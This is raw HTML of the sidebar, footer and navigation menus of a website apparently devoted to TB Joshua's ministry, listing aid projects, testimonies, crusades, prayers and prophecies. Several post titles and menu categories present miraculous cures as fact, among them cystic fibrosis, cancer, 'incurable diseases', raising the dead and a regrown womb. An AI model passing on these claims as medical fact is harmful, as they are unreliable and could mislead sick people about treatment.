									<a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" target="_self" title="Beware Of Blasphemers Part 5">Beware Of Blasphemers Part 5</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" class="cactus-info" rel="bookmark"><time datetime="2009-05-03T00:00:00+01:00" class="entry-date updated">3rd May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3" target="_self" href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" target="_self" title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3">AID FOR THE AGED &#8211; HEART BREAKING STUFF 3</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" class="cactus-info" rel="bookmark"><time datetime="2008-05-30T00:00:00+01:00" class="entry-date updated">30th May 2008</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Cystic Fibrosis | Miraculously Healed | TB Joshua" target="_self" href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt=""/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" target="_self" title="Cystic Fibrosis | Miraculously Healed | TB Joshua">Cystic Fibrosis | Miraculously Healed | TB Joshua</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-02-13T00:00:00+00:00" class="entry-date updated">13th February 2013</time></a></div></div>    
						</div>
					</div>	
					</article></div>
						</div>
					</div>	
				</div></div></aside>  
    </div>  
</div>
<!--Sidebar-->            </div>
        </div>
    </div>
</div>
            <!--footer-->
            <footer>
            	<div class="footer-inner dark-div">
                	                        <div class="footer-sidebar cactus-sidebar">
                            <div class="cactus-container padding-20px">                        	
                                <div class="cactus-row magin-20px">
                                    <aside id="text-200" class="   widget module widget-col widget_text"><style>#text-200 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">WHY DESTINY RESTORED ?</h2>			<div class="textwidget"><div class="col-lg-3">
<aside id="text-2" class="widget widget_text">
<div class="textwidget">
<p>Destiny Restored is a chronicle of the exploits of Jesus Christ through his servant, The anointed man of God, Snr. Prophet TB. Joshua, The Wise Men; Wise Man Christopher, Wise Man Daniel, Wise Man Harry &amp; Wise Man Racine.</p>
<p>Let the living yoke and affliction breaking prayers set you free from every bondage!<br/>
Allow the anointing from heaven to set you apart for uncommon blessing and favour of God.</p>
<p>See the exploits by timeline and subject matter, in a secure environment, free of pop-ups, salacious sponsored advertisements and distracting videos. Stay blessed. Stay in Faith. Spread the Word, Let Love Lead.</p>
</div>
</aside>
</div>
</div>
		</div></aside><aside id="nav_menu-2" class="   widget module widget-col widget_nav_menu"><style>#nav_menu-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">QUICK LINK</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25511"><a href="https://destinyrestored.org/emmanuel-tv-prays-for-covid-19-patients-in-isolation-centres/">EMMANUEL.TV PRAYS FOR COVID-19 PATIENTS IN ISOLATION CENTRES</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25513"><a rel="privacy-policy" href="https://destinyrestored.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25509"><a href="https://destinyrestored.org/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25512"><a href="https://destinyrestored.org/register-2/">Register</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://destinyrestored.org/contact-us/">Contact Us</a></li>
</ul></div></div></aside><aside id="text-201" class="   widget module widget-col widget_text"><style>#text-201 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">IN DEFENCE OF THE TRUTH</h2>			<div class="textwidget"><p><a href="http://www.theremnant.com/08-10-04.html">SUBERSKIE SPEAKS OUT FOR T. B. JOSHUA</a><br/>
<a href="http://www.doveministries.com/religous-monitor">IN DEFENCE OF THE TRUTH</a><br/>
<a href="https://web.archive.org/web/20190623142135/http://www.doveministries.com/Default.aspx?PageID=16745683&amp;A=SearchResult&amp;SearchID=2936886&amp;ObjectID=16745683&amp;ObjectType=1">TESTIMONY BY DUTCH THEOLOGIAN PROFESSOR WILEM J. OUWENEEL</a></p>
</div>
		</div></aside>                                </div>
                            </div>
                        </div>
                                    </div>
                
                <div class="footer-info dark-div">
                	<div class="cactus-container padding-20px">
                    	<div class="cactus-row magin-20px">
                        	<div class="copyright font-1">© 2024. Wells Electronics UK. All rights reserved.</div>
                            <div class="link font-1">
                            	<div class="menu-footer-menu-container has-gototop">
                                	<ul id="menu-footer-menu" class="menu">
                                    	                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                 </div>
            </footer><!--footer-->
                	</div>
        
                        
        <!--Menu moblie-->
        <div class="canvas-ovelay"></div>
        <div id="off-canvas" class="off-canvas-default dark-div">
          <div class="off-canvas-inner navigation-font">
            <div class="close-canvas-menu"> <i class="fas fa-times"></i> CLOSE </div>
            <nav class="off-menu">
              <ul>                        	
				  <li id="nav-menu-item-25185" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/aid-to-the-community/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">AID TO COMMUNITIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25581" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ALBANIA </a></li>
	<li id="nav-menu-item-25595" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; BOSTWANA </a></li>
	<li id="nav-menu-item-25175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; GHANA </a></li>
	<li id="nav-menu-item-25176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; HAITI </a></li>
	<li id="nav-menu-item-25186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/" class="menu-link  sub-menu-link">AID HURRICANE HAIYAN &#8211; PHILLIPINES </a></li>
	<li id="nav-menu-item-25177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; INDIA </a></li>
	<li id="nav-menu-item-25591" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; LITHUANIA </a></li>
	<li id="nav-menu-item-25178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; MEXICO </a></li>
	<li id="nav-menu-item-25179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NAMIBIA </a></li>
	<li id="nav-menu-item-25180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NIGERIA </a></li>
	<li id="nav-menu-item-25181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; PAKISTAN </a></li>
	<li id="nav-menu-item-25182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; RUSSIA </a></li>
	<li id="nav-menu-item-25183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; SOUTH AFRICA </a></li>
	<li id="nav-menu-item-25184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; UKRAINE </a></li>
	<li id="nav-menu-item-25187" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ZIMBABWE </a></li>
	<li id="nav-menu-item-25188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/" class="menu-link  sub-menu-link">CARE OF THE ELDERLY </a></li>
	<li id="nav-menu-item-25189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scholerships/" class="menu-link  sub-menu-link">SCHOLERSHIPS </a></li>
	<li id="nav-menu-item-25190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/job-gateway/" class="menu-link  sub-menu-link">JOB GATEWAY </a></li>
	<li id="nav-menu-item-25191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deportee-resettlements/" class="menu-link  sub-menu-link">DEPORTEE RESETTLEMENTS </a></li>
	<li id="nav-menu-item-25205" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/" class="menu-link  sub-menu-link">MINISTRY OF RECONCILIATION </a></li>
	<li id="nav-menu-item-25194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/orphans/" class="menu-link  sub-menu-link">ORPHANS </a></li>
	<li id="nav-menu-item-25193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/people-with-disability/" class="menu-link  sub-menu-link">PEOPLE WITH DISABILITY </a></li>
	<li id="nav-menu-item-25207" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-olympics/" class="menu-link  sub-menu-link">SPECIAL OLYMPICS </a></li>
	<li id="nav-menu-item-25192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25208" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/windows/" class="menu-link  sub-menu-link">WIDOWS </a></li>

</ul>
</li>
<li id="nav-menu-item-25204" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-testimonies/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN TESTIMONIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/" class="menu-link  sub-menu-link">ANOINTING STICKER TESTIMONY </a></li>
	<li id="nav-menu-item-25197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/" class="menu-link  sub-menu-link">BREAKTHROUGH TESTIMONIES </a></li>
	<li id="nav-menu-item-25198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/" class="menu-link  sub-menu-link">DELIVERANCE TESTIMONIES </a></li>
	<li id="nav-menu-item-25199" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/" class="menu-link  sub-menu-link">DREAM REVELATION TESTIMONIES </a></li>
	<li id="nav-menu-item-25200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25202" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/" class="menu-link  sub-menu-link">PROPHETIC TESTIMONIES </a></li>
	<li id="nav-menu-item-25203" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/" class="menu-link  sub-menu-link">SCOAN BELIEVER&#8217;S CARD TESTIMONY </a></li>
	<li id="nav-menu-item-25213" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/" class="menu-link  sub-menu-link">SCOAN FAITH BRACELET </a></li>
	<li id="nav-menu-item-25214" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/" class="menu-link  sub-menu-link">GOOD MORNING WATER &#8211; 2015 </a></li>
	<li id="nav-menu-item-25215" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25216" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/" class="menu-link  sub-menu-link">THURSDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25217" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/" class="menu-link  sub-menu-link">SUNDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25218" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25219" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/" class="menu-link  sub-menu-link">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV </a></li>
	<li id="nav-menu-item-25220" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/" class="menu-link  sub-menu-link">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED! </a></li>

</ul>
</li>
<li id="nav-menu-item-25221" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/crusades/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CRUSADES AND REVIVALS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25363" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/" class="menu-link  sub-menu-link">NAZARETH MEETING WITH TB JOSHUA JUNE 2019 </a></li>
	<li id="nav-menu-item-25362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/" class="menu-link  sub-menu-link">EMMANUEL TV UK REVIVAL JUNE 2019 </a></li>
	<li id="nav-menu-item-25229" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA </a></li>
	<li id="nav-menu-item-25232" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA </a></li>
	<li id="nav-menu-item-25223" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA </a></li>
	<li id="nav-menu-item-25224" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016 </a></li>
	<li id="nav-menu-item-25225" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016 </a></li>
	<li id="nav-menu-item-25226" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017 </a></li>
	<li id="nav-menu-item-25230" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA </a></li>
	<li id="nav-menu-item-25228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015 </a></li>
	<li id="nav-menu-item-25227" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO </a></li>
	<li id="nav-menu-item-25234" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA IN PARAGUAY 2017 </a></li>
	<li id="nav-menu-item-25233" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE </a></li>
	<li id="nav-menu-item-25231" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/" class="menu-link  sub-menu-link">WISE MAN HARRY CRUSADE IN THE USA </a></li>

</ul>
</li>
<li id="nav-menu-item-25240" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/mass-prayers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MASS PRAYERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25241" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/" class="menu-link  sub-menu-link">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA </a></li>
	<li id="nav-menu-item-25235" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN CHRISTOPHER </a></li>
	<li id="nav-menu-item-25236" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN DANIEL </a></li>
	<li id="nav-menu-item-25237" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN HARRY </a></li>
	<li id="nav-menu-item-25238" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN RACINE </a></li>
	<li id="nav-menu-item-25239" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/" class="menu-link  sub-menu-link">MASS PRAYER BY SNR. PROPHET TB JOSHUA </a></li>

</ul>
</li>
<li id="nav-menu-item-25242" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROPHESY </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25243" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/" class="menu-link  sub-menu-link">PROPHESY | PERSONAL </a></li>
	<li id="nav-menu-item-25244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/" class="menu-link  sub-menu-link">PROPHESY | NATION STATES </a></li>
	<li id="nav-menu-item-25245" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link  sub-menu-link">PROPHESY | GLOBAL </a></li>

</ul>
</li>
<li id="nav-menu-item-25256" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/healings/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">HEALINGS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25247" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/" class="menu-link  sub-menu-link">HEALING | ACID BURN </a></li>
	<li id="nav-menu-item-25248" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-asthma/" class="menu-link  sub-menu-link">HEALING | ASTHMA </a></li>
	<li id="nav-menu-item-25249" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-barreness/" class="menu-link  sub-menu-link">HEALING | BARRENESS </a></li>
	<li id="nav-menu-item-25250" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-blindness/" class="menu-link  sub-menu-link">HEALING | BLINDNESS </a></li>
	<li id="nav-menu-item-25251" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-body-poison/" class="menu-link  sub-menu-link">HEALING | BODY POISON </a></li>
	<li id="nav-menu-item-25252" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/" class="menu-link  sub-menu-link">HEALING | BROKEN BONES </a></li>
	<li id="nav-menu-item-25253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-cancer/" class="menu-link  sub-menu-link">HEALING | CANCER </a></li>
	<li id="nav-menu-item-25255" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/" class="menu-link  sub-menu-link">HEALING | DEAD BACK ALIVE </a></li>
	<li id="nav-menu-item-25257" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/" class="menu-link  sub-menu-link">HEALINGS | INCURABLE DISEASES </a></li>
	<li id="nav-menu-item-25246" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/" class="menu-link  sub-menu-link">HEALING &#8211; INJURY DUE TO ACCIDENT </a></li>
